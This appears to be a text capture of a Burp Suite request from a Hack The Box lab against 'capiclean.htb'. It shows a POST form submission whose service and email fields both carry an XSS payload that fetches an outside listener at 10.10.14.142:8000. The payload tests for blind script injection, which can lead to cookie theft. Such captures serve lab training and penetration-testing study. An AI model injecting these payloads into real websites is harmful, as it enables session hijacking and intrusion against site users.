 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=<script>fetch('http://10.10.14.142:8000/')</script>&email=
<script>fetch('http://10.10.14.142:8000/')</script>